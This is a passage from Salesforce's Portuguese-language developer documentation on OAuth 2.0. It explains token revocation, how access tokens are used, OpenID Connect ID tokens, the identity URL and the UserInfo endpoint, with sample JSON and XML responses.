[Autenticando aplicativos com o OAuth](#page-5180-0) [Obtendo e verificando um token de ID](#page-5212-0)

### Revogando tokens OAuth

Quando os usuários solicitam os dados no aplicativo externo (a página do consumidor), eles são autenticados. Você pode revogar os tokens de acesso, ou o token de atualização e todos os tokens de acesso relacionados, usando a revogação. Os desenvolvedores podem usar este recurso ao configurar um botão Logout no aplicativo.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

#### Revogando tokens

Para revogar tokens OAuth 2.0, use o ponto final de revogação:

https://login.salesforce.com/services/oauth2/revoke

Construa uma solicitação POST que inclua os seguintes parâmetros usando o formato application/x-www-form-urlencoded na entidade-corpo de solicitação HTTP. Por exemplo:

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```
#### token=*currenttoken*

Se um token de acesso for incluído, nós o invalidaremos e revogaremos o token. Se um token de atualização for incluído, nós o revogaremos assim como qualquer token de acesso associado.

O servidor de autorização indica o processamento bem-sucedido da solicitação retornando um código 200 de status de HTTP. Para todas as condições de erro, um código de status 400 é usado juntamente com uma das seguintes respostas de erro.

- **•** unsupported\_token\_type—tipo de token não suportado
- **•** invalid\_token O token era inválido

Para o [sandbox](#page-5286-0), use test.salesforce.com em vez de login.salesforce.com.

## Suporte a GET

Suportamos também solicitações GET com o token do parâmetro da string de consulta e o token atual. Se um token de acesso for incluído, nós o invalidaremos e revogaremos o token. Se um token de atualização for incluído, nós o revogaremos assim como qualquer token de acesso associado. Por exemplo:

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

O servidor de autorização indica o processamento bem-sucedido da solicitação retornando um código 200 de status de HTTP. Para todas as condições de erro, o código de status 400 é usado.

### Suporte a JSONP

O ponto final da revogação também aceita solicitações GET com um parâmetro de callback adicional, e retorna a resposta com tipo de conteúdo application/javascript. Por exemplo:

```
https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback
```
Se a solicitação for bem-sucedida, um callback será enviado para a função JavaScript definida no parâmetro de callback da solicitação GET:

```
myCallback({});
```
Se a resposta não for bem-sucedida, um callback será enviado com um código de erro:

```
myCallback({"error":"invalid_token"});
```
<span id="page-5211-0"></span>CONSULTE TAMBÉM:

[Usando a chave de acesso](#page-5211-0)

## Usando a chave de acesso

Quando um consumidor que usa o OAuth versão 2.0 tem uma chave de acesso, o método de uso da chave depende da API sendo usada

- **•** Para a API REST, use um cabeçalho de autorização HTTP com o seguinte formatoAuthorization: *Access\_Token* portador.
- **•** Para a API do SOAP, o token de acesso é colocado no cabeçalho de autenticação de SOAP SessionHeader.
- **•** Para o URL de identidade, use um cabeçalho de autorização HTTP (como com a API REST) ou use como um parâmetro HTTP oauth token.

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

# <span id="page-5212-0"></span>Obtendo e verificando um token de ID

O Salesforce pode responder a uma solicitação do OAuth com um token de ID, em conformidade com as [especificações do OpenID Connect.](http://openid.net/connect/) Tanto o fluxo do agente do usuário do OAuth 2.0 quanto o fluxo de autenticação do servidor da Web do OAuth 2.0 podem solicitar um token de ID assinado caso o parâmetro de escopo da solicitação inclua openid. O token retornado é um token portador JSON (JWT).

- **•** O fluxo de autenticação do agente do usuário deve incluir o parâmetro response\_type com o valor token id\_token, o escopo openid e o parâmetro nonce.
- O fluxo de autenticação do servidor da Web deve incluir o parâmetro response type com o valor code e o escopo openid. O parâmetro nonce é opcional para o fluxo de autenticação do servidor da Web.

Veja a seguir um exemplo de solicitação de um token de ID usando o fluxo de autenticação do agente do usuário.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
```
Use as chaves públicas publicadas para garantir que a assinatura na resposta seja uma assinatura válida do Salesforce.

**1.** Acesse *https://login.salesforce.com/id/keys*.

A resposta inclui informações com formatação JSON sobre as chaves públicas usadas para assinar.

2. Use a chave com o valor correto de kid, que especifica a versão, para validar a assinatura.

#### CONSULTE TAMBÉM:

[Fluxo de agentes de usuários OAuth 2.0](#page-5204-0) [Fluxo de autenticação do servidor Web OAuth 2.0](#page-5196-0)

# <span id="page-5213-0"></span>URLs de identidade

Além do token de acesso, um URL de identidade também é retornado como parte de uma resposta de token, no parâmetro de escopo id.

O URL de identidade é uma string que identifica exclusivamente um usuário e também uma API RESTful que pode ser usada para consultar (com uma chave de acesso válida) informações adicionais sobre o usuário. O Salesforce retorna informações básicas de personalização sobre o usuário, além de pontos finais importantes com os quais o cliente pode falar, como fotos do usuário e pontos finais da API que ele pode acessar.

O acesso do cliente ao URL de identidade referente a um usuário em uma organização não fornece acesso ao URL de identidade para outro usuário na mesma organização, a menos que o token associado preencha todas as condições a seguir.

- **•** A solicitação de OAuth referente ao token de acesso incluiu o acesso completo ou api.
- **•** O token de acesso é para um usuário com a permissão "API ativada".
- **•** O token de acesso é para um usuário que tem acesso ao outro usuário, de acordo com as regras de Compartilhamento de usuários da organização.
- O token de acesso é para um usuário interno ou seja, o valor de user type na resposta é STANDARD.

Do contrário, é necessário ter um token de acesso para cada usuário para exibir o URL de identidade.

O formato do URL é: https://login.salesforce.com/*orgID*/*userID*, onde *orgId* é o ID da organização do Salesforce à qual o usuário pertence e *userID* é o ID do usuário do Salesforce.

Nota: Para o [sandbox](#page-5286-0), login.salesforce.com é substituído por test.salesforce.com. O URL deve ser sempre HTTPS.

## Parâmetros do URL de identidade

Os parâmetros a seguir podem ser usados com a chave de acesso e o URL de identidade. O token de acesso pode ser usado em um cabeçalho de solicitação de autorização ou em uma solicitação com o parâmetro oauth\_token.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:



#### Resposta do URL de identidade

Uma solicitação válida retorna as seguintes informações no formato JSON.

- **•** id—O URL de identidade (o mesmo URL que foi consultado)
- usuário avaliado—Um valor booleano que indica se a chave de acesso especificada usada foi emitida para esta identidade
- **•** id\_do\_usuário—O ID do usuário do Salesforce
- **•** nome\_do\_usuário—O nome do usuário do Salesforce
- **•** id\_da\_organização—O ID da organização do Salesforce
- **•** apelido—O apelido na comunidade do usuário consultado
- **•** nome\_de\_exibição—O nome de exibição (nome completo) do usuário consultado
- **•** email—O endereço de email do usuário consultado
- **•** email\_verified: indica se a verificação de email da organização está ativada (verdadeiro) ou não (falso).
- **•** first\_name O nome do usuário
- **•** last\_name O sobrenome do usuário
- **•** timezone O fuso horário das configurações do usuário
- **•** fotos Um mapa de URLs para as imagens do perfil do usuário

Nota: O acesso a esses URLs requer uma chave de acesso. Consulte [Usando a chave de acesso](#page-5211-0) na página 5206.  $\sqrt{2}$ 

- **–** imagem
- **–** miniatura
- **•** addr\_street A rua especificada no endereço das configurações do usuário
- addr city A cidade especificada no endereço das configurações do usuário
- **•** addr\_state O estado especificado no endereço das configurações do usuário
- **•** addr\_country O país especificado no endereço das configurações do usuário
- addr zip O CEP ou código postal especificado no endereço das configurações do usuário
- **•** mobile phone O número de celular nas configurações do usuário
- **•** mobile\_phone\_verified O usuário confirmou que o número de celular é válido. Consulte a [descrição do campo Usuário](#page-482-0) [móvel](#page-482-0).
- **•** status: o status do Chatter atual do usuário
	- **–** data\_de\_criação:data e hora xsd valor da data de criação da última postagem pelo usuário, por exemplo, 2010-05-08T05:17:51.000Z
	- **–** corpo: o corpo da postagem
- **•** urls: um mapa que contém diversos pontos finais da API e que pode ser usado com o usuário especificado

Nota: O acesso aos pontos finais REST requer uma chave de acesso. Consulte [Usando a chave de acesso](#page-5211-0) na página 5206.

- **–** corporativo (SOAP)
- **–** metadados (SOAP)
- **–** parceiro (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** pesquisa (REST)
- **–** consulta (REST)
- **–** recente (REST)
- **–** perfil
- **–** feeds (Chatter)
- **–** feed-items (Chatter)
- **–** groups (Chatter)
- **–** users (Chatter)
- **–** domínio\_personalizado Esse valor será omitido se a organização não tiver um domínio personalizado configurado e propagado
- **•** ativo—Um booleano que especifica se o usuário consultado está ativo
- **•** tipo\_de\_usuário—O tipo do usuário consultado
- **•** idioma O idioma do usuário consultado
- **•** localidade A localidade do usuário consultado
- **•** utcOffset—O deslocamento do UTC do fuso horário do usuário consultado, em milissegundos
- **•** data\_da\_última\_modificação—data e hora xsd formato da última modificação do usuário, por exemplo, 2010-06-28T20:54:09.000Z
- is app installed O valor é verdadeiro quando o aplicativo conectado está instalado na organização do usuário atual e a chave de acesso do usuário foi criada usando um fluxo OAuth. Se o aplicativo conectado não está instalado, a propriedade não existe (em vez de ser falsa). Ao analisar a resposta, verifique a existência e o valor da propriedade.
- mobile policy: valores específicos para gerenciar aplicativos conectados móveis. Esses valores só ficam disponíveis quando o aplicativo conectado está instalado na organização do usuário atual e o aplicativo tem um valor definido de tempo limite da sessão e um valor de comprimento do PIN (número de identificação pessoal).
	- **–** screen\_lock: o período de tempo de espera para bloquear a tela após a inatividade
	- **–** pin\_length: o comprimento do número de identificação necessário para obter acesso ao aplicativo móvel
- push service type: esse valor de resposta é definido como apple se o aplicativo conectado for registrado com o Apple Push Notification Service (APNS) para as notificações por push em iOS ou androidGcm caso esteja registrado com o Google Cloud Messaging (GCM) para notificações por push em Android. O tipo de valor da resposta é uma matriz.
- **•** custom\_permissions Quando uma solicitação inclui o parâmetro de escopo custom\_permissions, a resposta inclui um mapa contendo permissões personalizadas em uma organização associada ao aplicativo conectado. Se o aplicativo conectado não está instalado na organização ou não tem permissões personalizadas associadas, a resposta não contém um mapa custom\_permissions. Veja a seguir um exemplo de solicitação.

```
http://login.salesforce.com/services/oauth2/authorize?response_type=token&client_
id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6_2wSS7BrOhHGEJkC_&redirect_uri=http://www.example.org/qa/security/oauth
/useragent_flow_callback.jsp&scope=api%20id%20custom_permissions
```
Veja a seguir o bloco de JSON na resposta do URL de identidade.

```
"custom_permissions":
  {
    "Email.View":true,
    "Email.Create":false,
    "Email.Delete":false
  }
```
A seguir, há uma resposta no formato XML:

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
  <created_date xsi:nil="true"/>
  <body xsi:nil="true"/>
</status>
<photos>
  <picture>http://na1.salesforce.com/profilephoto/005/F</picture>
  <thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail>
</photos>
<urls>
  <enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
  </enterprise>
  <metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
  </metadata>
  <partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
  </partner>
  <rest>http://na1.salesforce.com/services/data/v{version}/
```

```
\langle/rest\rangle<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/
   </sobjects>
   <search>http://na1.salesforce.com/services/data/v{version}/search/
   </search>
   <query>http://na1.salesforce.com/services/data/v{version}/query/
   </query>
   <profile>http://na1.salesforce.com/005x0000001S2b9
   </profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
\alpha <last modified date>2010-06-28T20:54:09.000Z</last modified date>
</user>
```
A seguir, há uma resposta no formato JSON:

```
{"id":"http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted_user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick_name":"admin1.2777578168398293E12foofoofoofoo",
"display name": "Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F",
   "thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"urls":
   {"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
   "metadata":"http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
   "partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
   "rest":"http://na1.salesforce.com/services/data/v{version}/",
   "sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
   "search":"http://na1.salesforce.com/services/data/v{version}/search/",
   "query":"http://na1.salesforce.com/services/data/v{version}/query/",
   "profile":"http://na1.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type": "STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last_modified_date":"2010-06-28T20:54:09.000+0000"}
```
Após uma solicitação inválida, estas são as possíveis respostas do Salesforce:





CONSULTE TAMBÉM:

[Usando a chave de acesso](#page-5211-0) [Editar usuários](#page-470-0)

# O UserInfo Endpoint

O UserInfo Endpoint é uma API RESTful que pode ser usada para consultar (com um token de acesso válido) informações sobre o usuário associado ao token de acesso no formato padrão do OpenID Connect. O Salesforce retorna informações básicas de personalização sobre o usuário, além de pontos finais importantes com os quais o cliente pode falar, como fotos do usuário e pontos finais da API que ele pode acessar. Esse ponto final dá acesso a informações somente sobre o usuário atual, não sobre os outros usuários da mesma organização.

O formato do URL é:

https://login.salesforce.com/services/oauth2/userinfo.

Nota: Para o [sandbox](#page-5286-0), login.salesforce.com é substituído por test.salesforce.com. O URL deve ser sempre HTTPS.

## Parâmetros do UserInfo Endpoint

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

Os parâmetros a seguir podem ser usados com o token de acesso e o UserInfo Endpoint. O token de acesso pode ser usado em um cabeçalho de solicitação de autorização ou em uma solicitação com o parâmetro oauth token.





## Resposta do UserInfo Endpoint

Depois de fazer uma solicitação válida, o Salesforce retorna as seguintes informações no formato JSON, por padrão, ou qualquer outro que estiver especificado no parâmetro Formato.

A resposta inclui valores listados no [Perfil de cliente básico do OpenID Connect,](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims) bem como o ID de usuário do Salesforce, o ID da organização e os URLs relacionados de perfil, feed, etc.

A seguir, há uma resposta no formato JSON:

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"na1 LastName",
"email":"user1@1135222488950007.com",
"email verified":true, "given name": "na1", "family name": "LastName",
"zoneinfo":"America/Los_Angeles",
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F","thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
```
```
"profile":"http://na1.salesforce.com/005x000...",
"picture":"http://na1.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx00...",
"
"partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"http://na1.salesforce.com/services/data/v{version}/",
"sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
"search":"http://na1.salesforce.com/services/data/v{version}/search/",
"query":"http://na1.salesforce.com/services/data/v{version}/query/",
"recent":"http://na1.salesforce.com/services/data/v{version}/recent/",
"profile":"http://na1.salesforce.com/005x000...",
"feeds":"http://na1.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"http://na1.salesforce.com/services/data/v{version}/chatter/groups",
"users":"http://na1.salesforce.com/services/data/v{version}/chatter/users",
"feed_items":"http://na1.salesforce.com/services/data/v{version}/chatter/feed-items"},
"active":true,"user_type":"STANDARD","language":"en_US","locale":"en_US","utcOffset":-28800000,"updated_at":"2013-12-02T18:46:42.000+0000"}
```
A seguir, há uma resposta no formato XML:

```
<?xml version="1.0" encoding="UTF-8"?>
<user>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>http://na1.salesforce.com/005x000...</profile>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
\langle \text{unls} \rangle<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/</query>
<recent>http://na1.salesforce.com/services/data/v{version}/recent/</recent>
<profile>http://na1.salesforce.com/005x000...</profile>
<feeds>http://na1.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>http://na1.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>http://na1.salesforce.com/services/data/v{version}/chatter/users</users>
<feed_items>http://na1.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
```

```
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
```
Veja a seguir as possíveis respostas do Salesforce a uma solicitação inválida.

